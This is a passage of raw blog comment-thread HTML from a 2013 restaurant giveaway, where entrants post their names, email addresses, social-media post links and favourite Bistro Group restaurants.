thread-expanded"><div></div><div id="c4726770324610058990-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4726770324610058990">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4726770324610058990-ce"></div></li><li class="comment" id="c489856864574088663"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsW342YgdNcUCF8I22yXq-vGZVor00TB3665_jnbykNvGgh7nebKcE_mVGyJe1S8YTkC8DunFn6EJEXJ9pxZKgrwmxV7NsFh5WUCvTOfnRMVkc4FtbJVb1AJuCGK7gzA/s45-c/285091_10150254200166254_553326253_7908048_3293424_n%5B1%5D.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05864227201269520068" rel="nofollow">aileen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362825905565#c489856864574088663">March 9, 2013 at 6:45&#8239;PM</a></span></div><p class="comment-content">Me and my family loves Fridays,Flapjacks and we want to experience Krazy Garlik<br>Name:Analaine P.Laurio<br>email:aileen2699@yahoo.com<br>Fb post link:https://www.facebook.com/aileen.p.laurio/posts/137902476381259<br>tweet link:https://twitter.com/aileen2699/status/310339329732005890<br>GFC Name:Analaine P.Laurio<br>instagram id:alaurio20</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="489856864574088663">Reply</a><span class="item-control blog-admin blog-admin pid-947342609"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/489856864574088663">Delete</a></span></span></div><div class="comment-replies"><div id="c489856864574088663-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c489856864574088663-ra" class="thread-chrome thread-expanded"><div></div><div id="c489856864574088663-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="489856864574088663">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c489856864574088663-ce"></div></li><li class="comment" id="c914762357390734551"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362837101673#c914762357390734551">March 9, 2013 at 9:51&#8239;PM</a></span></div><p class="comment-content">Name:abigail ong<br>Email: abiboy514@yahoo.com<br>FB Post Link:https://www.facebook.com/abigail.ong.750/posts/542387785784478<br>Tweet Link:https://twitter.com/abiboy541/status/310387035271741442<br>GFC Name: (abigail ong<br>Instagram ID: (if you did this step)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="914762357390734551">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/914762357390734551">Delete</a></span></span></div><div class="comment-replies"><div id="c914762357390734551-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c914762357390734551-ra" class="thread-chrome thread-expanded"><div></div><div id="c914762357390734551-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="914762357390734551">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c914762357390734551-ce"></div></li><li class="comment" id="c6560337149630822869"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362837435859#c6560337149630822869">March 9, 2013 at 9:57&#8239;PM</a></span></div><p class="comment-content">I&#39;d like to try Krazy Garlic and sample the taste of their popular Crispy Pata which my family will surely enjoy eating!<br><br>Ma. Teresa Lorredo<br>tesslorredo@yahoo.com<br>FB link:http://www.facebook.com/tess.lorredo/posts/318725198230020<br>Twitter link:https://twitter.com/tessloma/status/310387166926749696</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6560337149630822869">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6560337149630822869">Delete</a></span></span></div><div class="comment-replies"><div id="c6560337149630822869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6560337149630822869-ra" class="thread-chrome thread-expanded"><div></div><div id="c6560337149630822869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6560337149630822869">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6560337149630822869-ce"></div></li><li class="comment" id="c405164560028891131"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15641059818842840852" rel="nofollow">Denny Jolly Quizon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362854285651#c405164560028891131">March 10, 2013 at 2:38&#8239;AM</a></span></div><p class="comment-content">Name: Denny Jolly Quizon<br>Email: imnotthatpretty@ymail.com <br>Tweet Link:  https://twitter.com/DennyJolly/status/310458987852226560</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="405164560028891131">Reply</a><span class="item-control blog-admin blog-admin pid-1231729806"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/405164560028891131">Delete</a></span></span></div><div class="comment-replies"><div id="c405164560028891131-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c405164560028891131-ra" class="thread-chrome thread-expanded"><div></div><div id="c405164560028891131-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="405164560028891131">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c405164560028891131-ce"></div></li><li class="comment" id="c8573703812591040264"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIsXAhJhHaF2-y3CycipEpFEVIzZr-JRkpGRfqMZtdDA7K-MlUpMvvvpOcEjVhcKzoXdPMvIgpfCbLPs2P8wyMrOLe2p6_sT5SPBcHgZhmenZRK6LNN_tx0ixFXq3-UGA/s45-c/burgoo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17775687055465111687" rel="nofollow">TrioTreats</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362862945186#c8573703812591040264">March 10, 2013 at 5:02&#8239;AM</a></span></div><p class="comment-content">Name: Lorelie Ann Bataycan<br>Email: lobataycan@gmail.com<br>FB Post Link: http://www.facebook.com/lobataycan/posts/499352406769106<br>Tweet Link: https://twitter.com/lovable_lor/status/310495406805114880<br>GFC Name: Lorelie Bataycan <br>Instagram ID: LORELIE_B<br>@lovable_lor</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8573703812591040264">Reply</a><span class="item-control blog-admin blog-admin pid-1830798628"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8573703812591040264">Delete</a></span></span></div><div class="comment-replies"><div id="c8573703812591040264-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8573703812591040264-ra" class="thread-chrome thread-expanded"><div></div><div id="c8573703812591040264-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8573703812591040264">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8573703812591040264-ce"></div></li><li class="comment" id="c5056492597533151912"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij35q9nwg0dOpF7VCL4-O9GjQcKlLAEct7bVfWm3bwUHMnkNiykB9Kk7pfQx5alGHXL_LlTUTWKhCLOsFKwXIxAog14FWWSE5DDonvOZ3muCPSggNZqpjZuhcQjaTFig/s45-c/970840_366247013477675_1499473742_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11402117296263253126" rel="nofollow">mhoie1325</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362874052940#c5056492597533151912">March 10, 2013 at 8:07&#8239;AM</a></span></div><p class="comment-content">Name: Ma. Elinor Semira<br>Email: elinorsemira0124 at gmail dot com<br>FB Post Link: https://www.facebook.com/elinor.semira/posts/594597247236211 <br>Tweet Link: https://twitter.com/maydoll77/status/310542032995225600<br>GFC Name: mhoie1325<br>Instagram ID: mhoie1325</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5056492597533151912">Reply</a><span class="item-control blog-admin blog-admin pid-529150597"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5056492597533151912">Delete</a></span></span></div><div class="comment-replies"><div id="c5056492597533151912-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5056492597533151912-ra" class="thread-chrome thread-expanded"><div></div><div id="c5056492597533151912-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5056492597533151912">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5056492597533151912-ce"></div></li><li class="comment" id="c4829318785019965661"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQFqaettmh58RVRzyKFCwZwz7Q-XZcL6hqIICAypetnrE0aRk-X9RAsjU_SSvAqthIwo0wCB8Q1pBnmOZuDIuQJvJDK6htX7mruF7ZYADPFF4ySEzekPpGrlzuugb6Iw/s45-c/aaa84df3968327bc05152e494efda219.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04731043898398143285" rel="nofollow">Bon Cedrick Doroja</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362887214371#c4829318785019965661">March 10, 2013 at 11:46&#8239;AM</a></span></div><p class="comment-content">We wants to try Watami Philippines!<br><br>Name: Bon Cedrick Doroja<br>Email: boncedrick@gmail.com<br>FB Post Link: https://www.facebook.com/boncedrick/posts/488373341211364<br>Tweet Link: https://twitter.com/boncedrick/status/310586931081777153<br>GFC Name: boncedrick<br>Instagram ID: boncedrick<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4829318785019965661">Reply</a><span class="item-control blog-admin blog-admin pid-1856617242"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4829318785019965661">Delete</a></span></span></div><div class="comment-replies"><div id="c4829318785019965661-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4829318785019965661-ra" class="thread-chrome thread-expanded"><div></div><div id="c4829318785019965661-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4829318785019965661">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4829318785019965661-ce"></div></li><li class="comment" id="c1733695093530828606"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">maricris abarabar</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362892824357#c1733695093530828606">March 10, 2013 at 1:20&#8239;PM</a></span></div><p class="comment-content">Name: Maricris T. Abarabar<br>Email: maricrisft@yahoo.com<br>FB post:http://www.facebook.com/maricris.t.abarabar/posts/129267460586169<br>twitter post:https://twitter.com/MTAbarabar/status/310620485325045760<br>want to try TGIF</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1733695093530828606">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1733695093530828606">Delete</a></span></span></div><div class="comment-replies"><div id="c1733695093530828606-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1733695093530828606-ra" class="thread-chrome thread-expanded"><div></div><div id="c1733695093530828606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1733695093530828606">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1733695093530828606-ce"></div></li><li class="comment" id="c7018309099623127862"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/_spO1dHV6qsw/SaxwKd_b2LI/AAAAAAAAABE/ah8OgWhCHIw/S45-s35/26168227947029l.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10339299890323503844" rel="nofollow">JaGGeR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362896804675#c7018309099623127862">March 10, 2013 at 2:26&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? (Or you&#39;re most excited to try if you haven&#39;t tried any of them yet)<br>Ans: Fish and Company!<br>Name: Jagger Augustine A. Camungay<br>Email: jagger_augustine@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/jagger.augustine/posts/505605516152383<br>Tweet Link: https://twitter.com/jaggeraugustine/status/310637435115696128<br>GFC Name: (If you did this step) Jagger<br>Instagram ID: (if you did this step) jaggeraugustine</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7018309099623127862">Reply</a><span class="item-control blog-admin blog-admin pid-1652949406"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7018309099623127862">Delete</a></span></span></div><div class="comment-replies"><div id="c7018309099623127862-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7018309099623127862-ra" class="thread-chrome thread-expanded"><div></div><div id="c7018309099623127862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7018309099623127862">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7018309099623127862-ce"></div></li><li class="comment" id="c2803434435852205868"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/anita.camungay" rel="nofollow">anita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362898074251#c2803434435852205868">March 10, 2013 at 2:47&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? (Or you&#39;re most excited to try if you haven&#39;t tried any of them yet)<br><br>Ans: Krazy Garlik!<br>Name: Anita Camungay<br>Email: anita_a_c@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/anita.camungay/posts/150922221736848<br>Tweet Link: https://twitter.com/anita_a_c/status/310642782039588864</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2803434435852205868">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2803434435852205868">Delete</a></span></span></div><div class="comment-replies"><div id="c2803434435852205868-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2803434435852205868-ra" class="thread-chrome thread-expanded"><div></div><div id="c2803434435852205868-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2803434435852205868">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2803434435852205868-ce"></div></li><li class="comment" id="c6060218651921159623"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/warren.alulod" rel="nofollow">warren</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362898770456#c6060218651921159623">March 10, 2013 at 2:59&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? (Or you&#39;re most excited to try if you haven&#39;t tried any of them yet)<br>Ans: Itallianis!<br>Name: Warren Alulod<br>Email: phalanx1983@gmail.com<br>FB Post Link: https://www.facebook.com/warren.alulod/posts/138531372989263<br>Tweet Link: https://twitter.com/oracle_xyx/status/310645656974925824<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6060218651921159623">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6060218651921159623">Delete</a></span></span></div><div class="comment-replies"><div id="c6060218651921159623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6060218651921159623-ra" class="thread-chrome thread-expanded"><div></div><div id="c6060218651921159623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6060218651921159623">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6060218651921159623-ce"></div></li><li class="comment" id="c3838068397971757109"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">MP</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362902128158#c3838068397971757109">March 10, 2013 at 3:55&#8239;PM</a></span></div><p class="comment-content">Matt Pua<br>matt_pua@yahoo.com<br>http://www.facebook.com/matthew.pua.7/posts/516581335047190<br>https://twitter.com/mattamk/status/310657764831666176<br>GFC: MP<br><br>Answer: Friday&#39;s</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3838068397971757109">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3838068397971757109">Delete</a></span></span></div><div class="comment-replies"><div id="c3838068397971757109-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3838068397971757109-ra" class="thread-chrome thread-expanded"><div></div><div id="c3838068397971757109-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3838068397971757109">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3838068397971757109-ce"></div></li><li class="comment" id="c5752952007101961067"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362920833509#c5752952007101961067">March 10, 2013 at 9:07&#8239;PM</a></span></div><p class="comment-content">I hope to try Krazy Garlic and see if I will really turn crazy over their garlic dishes.:) Seriously, I&#39;m really interested to find out the yumminess of their food.<br><br>MG de la Costa<br>mgdelacosta@yahoo.com<br>FB link:http://www.facebook.com/mg.delacosta/posts/499002366829460<br>Twitter link:http://www.facebook.com/mg.delacosta/posts/499002366829460</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5752952007101961067">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5752952007101961067">Delete</a></span></span></div><div class="comment-replies"><div id="c5752952007101961067-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5752952007101961067-ra" class="thread-chrome thread-expanded"><div></div><div id="c5752952007101961067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5752952007101961067">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5752952007101961067-ce"></div></li><li class="comment" id="c3787924470192213208"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/moralejathea" rel="nofollow">Thea M</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362983030890#c3787924470192213208">March 11, 2013 at 2:23&#8239;PM</a></span></div><p class="comment-content">Love to try Village Tavern<br>Name: Thea Moraleja<br>Email: theeyuhmorjj@ymail.com<br>https://www.facebook.com/moralejathea/posts/432266623526505<br>https://twitter.com/theablooms/status/310995439883284480 <br>GFC Name Thea Moraleja</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3787924470192213208">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3787924470192213208">Delete</a></span></span></div><div class="comment-replies"><div id="c3787924470192213208-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3787924470192213208-ra" class="thread-chrome thread-expanded"><div></div><div id="c3787924470192213208-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3787924470192213208">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3787924470192213208-ce"></div></li><li class="comment" id="c8388732160804251467"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04774167566176348004" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362987139500#c8388732160804251467">March 11, 2013 at 3:32&#8239;PM</a></span></div><p class="comment-content">I would like to try The Village Tavern <br><br>Name: Rosa Bernadette Lita- jose<br>Email: rbernadetteljose@yahoo.com<br>FBPostLinkhttp://www.facebook.com/rbernadetteljose/posts/508429062546546<br>twitterlink: https://twitter.com/mutyalita/status/311014795740577792 <br>GFC Name: Rosa Bernadette Lita- jose</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8388732160804251467">Reply</a><span class="item-control blog-admin blog-admin pid-294238130"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8388732160804251467">Delete</a></span></span></div><div class="comment-replies"><div id="c8388732160804251467-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8388732160804251467-ra" class="thread-chrome thread-expanded"><div></div><div id="c8388732160804251467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8388732160804251467">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8388732160804251467-ce"></div></li><li class="comment" id="c7979048661304215328"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13877779903871984101" rel="nofollow">cysy07</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362989003695#c7979048661304215328">March 11, 2013 at 4:03&#8239;PM</a></span></div><p class="comment-content">TGI Friday&#39;s is my favorite!<br><br>Name: Clareeza Canlas<br>Email: cysy07@gmail.com<br>FB Post Link: https://www.facebook.com/Clang.0703/posts/543580215681552<br>Tweet Link: https://twitter.com/clrzcnls/status/311021489329688576<br>GFC Name: Clareeza Canlas<br>Instagram ID: clrzcnls</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7979048661304215328">Reply</a><span class="item-control blog-admin blog-admin pid-703110581"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7979048661304215328">Delete</a></span></span></div><div class="comment-replies"><div id="c7979048661304215328-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7979048661304215328-ra" class="thread-chrome thread-expanded"><div></div><div id="c7979048661304215328-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7979048661304215328">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7979048661304215328-ce"></div></li><li class="comment" id="c8208368548007102924"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362993470858#c8208368548007102924">March 11, 2013 at 5:17&#8239;PM</a></span></div><p class="comment-content">TGIF and Pigout remain as my favorites but I really wanna try Watami. I love Japanese food. &lt;3<br><br>Name: Angela Lustre<br>Email: angelalustre@gmail.com<br>FB Post Link: http://www.facebook.com/ertsulebasy/posts/539698652731022<br>Tweet Link: https://twitter.com/angelllatte/status/311042648519618561<br>GFC Name: Anjj L<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8208368548007102924">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8208368548007102924">Delete</a></span></span></div><div class="comment-replies"><div id="c8208368548007102924-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8208368548007102924-ra" class="thread-chrome thread-expanded"><div></div><div id="c8208368548007102924-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8208368548007102924">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8208368548007102924-ce"></div></li><li class="comment" id="c192856893774311632"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX99uQxDZI4T3ZrvoM3-gCjhCfRju9OzvdNmq4DSaczB2F0aor2I0D77zG41xouqMbrycr__mADlr6ctoMnIYkIifjwwhsGvB43iqnQ-x4p_VdExv4ZIQ3TO99_g_N37Q/s45-c/533402_380240955351952_100000981513471_1032235_1142210131_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09944718216373174441" rel="nofollow">zettezi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362994705625#c192856893774311632">March 11, 2013 at 5:38&#8239;PM</a></span></div><p class="comment-content">Name: Gizette Cao<br>Email: gizettecao@gmail.com<br>FB Post Link: https://www.facebook.com/zette.zi/posts/543544799019220<br>Tweet Link: https://twitter.com/RnG26/status/311047969090703360<br>GFC Name: Gizette Cao<br>Instagram ID: zettezi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="192856893774311632">Reply</a><span class="item-control blog-admin blog-admin pid-1839024626"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/192856893774311632">Delete</a></span></span></div><div class="comment-replies"><div id="c192856893774311632-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c192856893774311632-ra" class="thread-chrome thread-expanded"><div></div><div id="c192856893774311632-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="192856893774311632">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c192856893774311632-ce"></div></li><li class="comment" id="c5746668902008797441"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09271702058376209937" rel="nofollow">Chloe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363000572602#c5746668902008797441">March 11, 2013 at 7:16&#8239;PM</a></span></div><p class="comment-content">Name: Chona Gomba<br>Email: chonagomba(AT)gmail.com<br>FB Post Link: https://www.facebook.com/chonagomba/posts/517900824933861<br>Tweet Link: https://twitter.com/ChloeBlaneis/status/311072294770454529<br>GFC Name: Chona Gomba</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5746668902008797441">Reply</a><span class="item-control blog-admin blog-admin pid-1455125698"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5746668902008797441">Delete</a></span></span></div><div class="comment-replies"><div id="c5746668902008797441-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol 